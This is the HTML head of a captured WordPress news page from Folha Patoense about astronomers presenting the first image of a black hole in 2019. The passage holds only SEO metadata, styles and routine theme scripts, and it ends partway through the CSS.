

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/2019/04/10/astronomos-apresentam-a-primeira-imagem-de-um-buraco-negro-ja-registrada/
body_size: 22689
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.folhapatoense.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="08YDVMuJFDOqKtcuKCgJkzWESRNoKvH9qHZ55blNt6U" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Astrônomos apresentam a primeira imagem de um buraco negro já registrada | Folha Patoense</title>
	<meta name="description" content="Astrônomos apresentam a primeira imagem de um buraco negro já registrada" />
	<link rel="canonical" href="https://www.folhapatoense.com/2019/04/10/astronomos-apresentam-a-primeira-imagem-de-um-buraco-negro-ja-registrada/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Astrônomos apresentam a primeira imagem de um buraco negro já registrada" />
	<meta property="og:description" content="Astrônomos apresentam a primeira imagem de um buraco negro já registrada" />
	<meta property="og:url" content="https://www.folhapatoense.com/2019/04/10/astronomos-apresentam-a-primeira-imagem-de-um-buraco-negro-ja-registrada/" />
	<meta property="og:site_name" content="Folha Patoense" />
	<meta property="article:publisher" content="https://www.facebook.com/folhapatoense" />
	<meta property="article:published_time" content="2019-04-10T18:14:46+00:00" />
	<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2019/04/blackhole.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Wandecy Medeiros" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.folhapatoense.com/2019/04/10/astronomos-apresentam-a-primeira-imagem-de-um-buraco-negro-ja-registrada/#article","isPartOf":{"@id":"https://www.folhapatoense.com/2019/04/10/astronomos-apresentam-a-primeira-imagem-de-um-buraco-negro-ja-registrada/"},"author":{"name":"Wandecy Medeiros","@id":"https://www.folhapatoense.com/#/schema/person/d80a56b43d49709e4f308ac506495af7"},"headline":"Astrônomos apresentam a primeira imagem de um buraco negro já registrada","datePublished":"2019-04-10T18:14:46+00:00","mainEntityOfPage":{"@id":"https://www.folhapatoense.com/2019/04/10/astronomos-apresentam-a-primeira-imagem-de-um-buraco-negro-ja-registrada/"},"wordCount":716,"publisher":{"@id":"https://www.folhapatoense.com/#organization"},"image":{"@id":"https://www.folhapatoense.com/2019/04/10/astronomos-apresentam-a-primeira-imagem-de-um-buraco-negro-ja-registrada/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2019/04/blackhole.jpg","articleSection":["Curiosidades"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://www.folhapatoense.com/2019/04/10/astronomos-apresentam-a-primeira-imagem-de-um-buraco-negro-ja-registrada/","url":"https://www.folhapatoense.com/2019/04/10/astronomos-apresentam-a-primeira-imagem-de-um-buraco-negro-ja-registrada/","name":"Astrônomos apresentam a primeira imagem de um buraco negro já registrada","isPartOf":{"@id":"https://www.folhapatoense.com/#website"},"primaryImageOfPage":{"@id":"https://www.folhapatoense.com/2019/04/10/astronomos-apresentam-a-primeira-imagem-de-um-buraco-negro-ja-registrada/#primaryimage"},"image":{"@id":"https://www.folhapatoense.com/2019/04/10/astronomos-apresentam-a-primeira-imagem-de-um-buraco-negro-ja-registrada/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2019/04/blackhole.jpg","datePublished":"2019-04-10T18:14:46+00:00","description":"Astrônomos apresentam a primeira imagem de um buraco negro já registrada","breadcrumb":{"@id":"https://www.folhapatoense.com/2019/04/10/astronomos-apresentam-a-primeira-imagem-de-um-buraco-negro-ja-registrada/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.folhapatoense.com/2019/04/10/astronomos-apresentam-a-primeira-imagem-de-um-buraco-negro-ja-registrada/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/2019/04/10/astronomos-apresentam-a-primeira-imagem-de-um-buraco-negro-ja-registrada/#primaryimage","url":"https://www.folhapatoense.com/wp-content/uploads/2019/04/blackhole.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2019/04/blackhole.jpg","width":900,"height":500,"caption":"Um círculo escuro no meio de um disco resplandecente: a imagem de um buraco negro foi apresentada nesta quarta-feira ao mundo, a primeira na história da astronomia. — Foto: Reprodução/National Science Foundation/Event Horizon Telescope press conference"},{"@type":"BreadcrumbList","@id":"https://www.folhapatoense.com/2019/04/10/astronomos-apresentam-a-primeira-imagem-de-um-buraco-negro-ja-registrada/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.folhapatoense.com/"},{"@type":"ListItem","position":2,"name":"Astrônomos apresentam a primeira imagem de um buraco negro já registrada"}]},{"@type":"WebSite","@id":"https://www.folhapatoense.com/#website","url":"https://www.folhapatoense.com/","name":"Folha Patoense","description":"Folha Patoense na Internet","publisher":{"@id":"https://www.folhapatoense.com/#organization"},"alternateName":"folha patoense","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.folhapatoense.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.folhapatoense.com/#organization","name":"Folha Patoense","alternateName":"Folha Patoense","url":"https://www.folhapatoense.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/#/schema/logo/image/","url":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","width":1000,"height":692,"caption":"Folha Patoense"},"image":{"@id":"https://www.folhapatoense.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/folhapatoense","https://www.instagram.com/folha_patoense/"]},{"@type":"Person","@id":"https://www.folhapatoense.com/#/schema/person/d80a56b43d49709e4f308ac506495af7","name":"Wandecy Medeiros","url":"https://www.folhapatoense.com/author/wandecy-medeiros/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Folha Patoense &raquo;" href="https://www.folhapatoense.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2019%2F04%2F10%2Fastronomos-apresentam-a-primeira-imagem-de-um-buraco-negro-ja-registrada%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2019%2F04%2F10%2Fastronomos-apresentam-a-primeira-imagem-de-um-buraco-negro-ja-registrada%2F&#038;format=xml" />
<!-- www.folhapatoense.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="folha-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:697e916b7eab9*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.folhapatoense.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.folhapatoense.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.folhapatoense.com/wp-json/wp/v2/posts/67721" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.folhapatoense.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p8oYCf-hCh' />
<meta property="fb:app_id" content="529145720614328"/>	<style>img#wpstats{display:none}</style>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://www.folhapatoense.com/2019/04/10/astronomos-apresentam-a-primeira-imagem-de-um-buraco-negro-ja-registrada/" />
<meta name="description" content="Astrônomos apresentaram nesta quarta-feira (10) a primeira imagem já captada de um buraco negro. O feito é considerado um marco na física. A divulgação ocor ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization","url":"https:\/\/www.folhapatoense.com","name":"Folha Patoense"},{"@type":"WebSite","@id":"https:\/\/www.folhapatoense.com\/#schema-website","url":"https:\/\/www.folhapatoense.com","name":"Folha Patoense","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.folhapatoense.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/#schema-site-logo","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2024\/03\/folhaperfillogo.jpg","height":200,"width":200,"caption":"folhapatoense.com"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.folhapatoense.com\/2019\/04\/10\/astronomos-apresentam-a-primeira-imagem-de-um-buraco-negro-ja-registrada?page&year=2019&monthnum=04&day=10&name=astronomos-apresentam-a-primeira-imagem-de-um-buraco-negro-ja-registrada\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.folhapatoense.com"},{"@type":"ListItem","position":2,"name":"Curiosidades","item":"https:\/\/www.folhapatoense.com\/category\/curiosidades\/"},{"@type":"ListItem","position":3,"name":"Astr\u00f4nomos apresentam a primeira imagem de um buraco negro j\u00e1 registrada"}]},{"@type":"Person","@id":"https:\/\/www.folhapatoense.com\/author\/wandecy-medeiros\/#schema-author","name":"Wandecy Medeiros","url":"https:\/\/www.folhapatoense.com\/author\/wandecy-medeiros\/"},{"@type":"WebPage","@id":"https:\/\/www.folhapatoense.com\/2019\/04\/10\/astronomos-apresentam-a-primeira-imagem-de-um-buraco-negro-ja-registrada\/#schema-webpage","isPartOf":{"@id":"https:\/\/www.folhapatoense.com\/#schema-website"},"publisher":{"@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"url":"https:\/\/www.folhapatoense.com\/2019\/04\/10\/astronomos-apresentam-a-primeira-imagem-de-um-buraco-negro-ja-registrada\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/www.folhapatoense.com\/2019\/04\/10\/astronomos-apresentam-a-primeira-imagem-de-um-buraco-negro-ja-registrada\/#schema-webpage"},"author":{"@id":"https:\/\/www.folhapatoense.com\/author\/wandecy-medeiros\/#schema-author"},"publisher":{"@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"dateModified":"2019-04-10T15:14:46","datePublished":"2019-04-10T15:14:46","headline":"Astr\u00f4nomos apresentam a primeira imagem de um buraco negro j\u00e1 registrada | Folha Patoense","description":"Astr\u00f4nomos apresentaram nesta quarta-feira (10) a primeira imagem j\u00e1 captada de um buraco negro. O feito \u00e9 considerado um marco na f\u00edsica. A divulga\u00e7\u00e3o ocor ...","name":"Astr\u00f4nomos apresentam a primeira imagem de um buraco negro j\u00e1 registrada","image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/2019\/04\/10\/astronomos-apresentam-a-primeira-imagem-de-um-buraco-negro-ja-registrada\/#schema-article-image","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2019\/04\/blackhole.jpg","height":500,"width":900,"caption":"Um c\u00edrculo escuro no meio de um disco resplandecente: a imagem de um buraco negro foi apresentada nesta quarta-feira ao mundo, a primeira na hist\u00f3ria da astronomia. \u2014 Foto: Reprodu\u00e7\u00e3o\/National Science Foundation\/Event Horizon Telescope press conference"},"thumbnailUrl":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2019\/04\/blackhole.jpg"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.folhapatoense.com/2019/04/10/astronomos-apresentam-a-primeira-imagem-de-um-buraco-negro-ja-registrada/" />
<meta property="og:title" content="Astrônomos apresentam a primeira imagem de um buraco negro já registrada | Folha Patoense" />
<meta property="og:description" content="Astrônomos apresentaram nesta quarta-feira (10) a primeira imagem já captada de um buraco negro. O feito é considerado um marco na física. A divulgação ocor ..." />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2019/04/blackhole.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="500" />
<meta property="article:published_time" content="2019-04-10T15:14:46" />
<meta property="article:author" content="Wandecy Medeiros" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Astrônomos apresentam a primeira imagem de um buraco negro já registrada | Folha Patoense" />
<meta name="twitter:description" content="Astrônomos apresentaram nesta quarta-feira (10) a primeira imagem já captada de um buraco negro. O feito é considerado um marco na física. A divulgação ocor ..." />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2019/04/blackhole.jpg" />
<!-- /SEO -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Astrônomos apresentam a primeira imagem de um buraco negro já registrada" />
<meta property="og:url" content="https://www.folhapatoense.com/2019/04/10/astronomos-apresentam-a-primeira-imagem-de-um-buraco-negro-ja-registrada/" />
<meta property="og:description" content="Astrônomos apresentaram nesta quarta-feira (10) a primeira imagem já captada de um buraco negro. O feito é considerado um marco na física. A divulgação ocorreu em evento organizado pela Fundação Na…" />
<meta property="article:published_time" content="2019-04-10T18:14:46+00:00" />
<meta property="article:modified_time" content="2019-04-10T18:14:46+00:00" />
<meta property="og:site_name" content="Folha Patoense" />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2019/04/blackhole.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />
<meta name="twitter:text:title" content="Astrônomos apresentam a primeira imagem de um buraco negro já registrada" />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2019/04/blackhole.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.folhapatoense.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.folhapatoense.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="6";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="cbdabdf5a9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
